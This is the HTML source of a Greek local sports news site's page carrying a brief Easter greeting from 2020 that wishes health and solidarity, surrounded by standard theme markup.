<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697c636219c32_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_697c636219c32_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697c636219c32_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΔΙΑΦΟΡΑ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Χριστός Ανέστη, Χρόνια Πολλά σε όλο τον κόσμο</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-8170" class="post-8170 post type-post status-publish format-standard has-post-thumbnail category-36" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Χριστός Ανέστη, Χρόνια Πολλά σε όλο τον κόσμο</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-19T00:11:03+00:00" >19/04/2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%cf%8c%cf%82-%ce%b1%ce%bd%ce%ad%cf%83%cf%84%ce%b7-%cf%87%cf%81%cf%8c%ce%bd%ce%b9%ce%b1-%cf%80%ce%bf%ce%bb%ce%bb%ce%ac-%cf%83%ce%b5-%cf%8c%ce%bb%ce%bf-%cf%84%ce%bf%ce%bd/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-8170">353</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2587%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25cf%258c%25cf%2582-%25ce%25b1%25ce%25bd%25ce%25ad%25cf%2583%25cf%2584%25ce%25b7-%25cf%2587%25cf%2581%25cf%258c%25ce%25bd%25ce%25b9%25ce%25b1-%25cf%2580%25ce%25bf%25ce%25bb%25ce%25bb%25ce%25ac-%25cf%2583%25ce%25b5-%25cf%258c%25ce%25bb%25ce%25bf-%25cf%2584%25ce%25bf%25ce%25bd%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A7%CF%81%CE%B9%CF%83%CF%84%CF%8C%CF%82+%CE%91%CE%BD%CE%AD%CF%83%CF%84%CE%B7%2C+%CE%A7%CF%81%CF%8C%CE%BD%CE%B9%CE%B1+%CE%A0%CE%BF%CE%BB%CE%BB%CE%AC+%CF%83%CE%B5+%CF%8C%CE%BB%CE%BF+%CF%84%CE%BF%CE%BD+%CE%BA%CF%8C%CF%83%CE%BC%CE%BF&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2587%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25cf%258c%25cf%2582-%25ce%25b1%25ce%25bd%25ce%25ad%25cf%2583%25cf%2584%25ce%25b7-%25cf%2587%25cf%2581%25cf%258c%25ce%25bd%25ce%25b9%25ce%25b1-%25cf%2580%25ce%25bf%25ce%25bb%25ce%25bb%25ce%25ac-%25cf%2583%25ce%25b5-%25cf%258c%25ce%25bb%25ce%25bf-%25cf%2584%25ce%25bf%25ce%25bd%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2020/04/D5PriXyW0AUJ9v9.jpg" data-caption=""><img width="696" height="982" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/04/D5PriXyW0AUJ9v9-696x982.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/04/D5PriXyW0AUJ9v9-696x982.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2020/04/D5PriXyW0AUJ9v9-213x300.jpg 213w, https://www.sportskalampaka.gr/wp-content/uploads/2020/04/D5PriXyW0AUJ9v9-298x420.jpg 298w, https://www.sportskalampaka.gr/wp-content/uploads/2020/04/D5PriXyW0AUJ9v9.jpg 700w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="D5PriXyW0AUJ9v9"/></a></div>
            <!-- content --><p>Η Ανάσταση του Κυρίου ευχόμαστε να φωτίσει πρώτα απ&#8217; όλα τις ψυχές μας, τις καρδιές μας, αλλά και το μυαλό μας.</p>
<p>Οι δοκιμασίες που περνάει η ανθρωπότητα αυτό το διάστημα είναι κάτι που δεν το φανταζόμασταν ποτέ γι&#8217; αυτό μέσα από όλα αυτά θα πρέπει να γίνουμε πρώτα καλύτεροι άνθρωποι και μετά να προσπαθούμε γι&#8217; αυτά που κυρίως είναι δευτερεύοντα, αλλά η σύγχρονη εποχή τα έχει κάνει πρωτεύοντα! Και μόνο με αλληλοβοήθεια και αλληλεγγύη μπορούν να ξεπεραστούν τα προβλήματα που αυτή τη φορά είναι ίδια για όλους!</p>
<p>Υγεία και χαρά σε όλο τον κόσμο!</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-8171 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/04/D5PriXyW0AUJ9v9.jpg" alt="" width="700" height="988" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/04/D5PriXyW0AUJ9v9.jpg 700w, https://www.sportskalampaka.gr/wp-content/uploads/2020/04/D5PriXyW0AUJ9v9-213x300.jpg 213w, https://www.sportskalampaka.gr/wp-content/uploads/2020/04/D5PriXyW0AUJ9v9-696x982.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2020/04/D5PriXyW0AUJ9v9-298x420.jpg 298w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_697c63621e3fd_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_697c63621e3fd_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_697c63621e3fd_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2587%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25cf%258c%25cf%2582-%25ce%25b1%25ce%25bd%25ce%25ad%25cf%2583%25cf%2584%25ce%25b7-%25cf%2587%25cf%2581%25cf%258c%25ce%25bd%25ce%25b9%25ce%25b1-%25cf%2580%25ce%25bf%25ce%25bb%25ce%25bb%25ce%25ac-%25cf%2583%25ce%25b5-%25cf%258c%25ce%25bb%25ce%25bf-%25cf%2584%25ce%25bf%25ce%25bd%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A7%CF%81%CE%B9%CF%83%CF%84%CF%8C%CF%82+%CE%91%CE%BD%CE%AD%CF%83%CF%84%CE%B7%2C+%CE%A7%CF%81%CF%8C%CE%BD%CE%B9%CE%B1+%CE%A0%CE%BF%CE%BB%CE%BB%CE%AC+%CF%83%CE%B5+%CF%8C%CE%BB%CE%BF+%CF%84%CE%BF%CE%BD+%CE%BA%CF%8C%CF%83%CE%BC%CE%BF&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2587%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25cf%258c%25cf%2582-%25ce%25b1%25ce%25bd%25ce%25ad%25cf%2583%25cf%2584%25ce%25b7-%25cf%2587%25cf%2581%25cf%258c%25ce%25bd%25ce%25b9%25ce%25b1-%25cf%2580%25ce%25bf%25ce%25bb%25ce%25bb%25ce%25ac-%25cf%2583%25ce%25b5-%25cf%258c%25ce%25bb%25ce%25bf-%25cf%2584%25ce%25bf%25ce%25bd%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%cf%80%ce%b9%cf%84%cf%81%ce%bf%cf%80%ce%ae-%ce%b1%ce%b3%cf%8e%ce%bd%cf%89%ce%bd-%cf%84%ce%b7%cf%82-%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%bf%cf%8d%cf%82-%ce%bf%ce%bc%ce%bf/">Στην επιτροπή αγώνων της διεθνούς ομοσπονδίας η Κατερίνα Στεφανίδη</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%b1%ce%bd%ce%ac%cf%83%cf%84%ce%b1%cf%83%ce%b7-%cf%83%cf%84%ce%b1-%ce%bc%cf%80%ce%b1%ce%bb%ce%ba%cf%8c%ce%bd%ce%b9%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%cf%85%cf%82-%ce%ad%ce%bb%ce%bb%ce%b7%ce%bd/">Ανάσταση στα μπαλκόνια για τους Έλληνες</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2020-04-19T00:11:03+00:00"><meta itemprop="dateModified" content="2020-04-19T00:11:03+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" 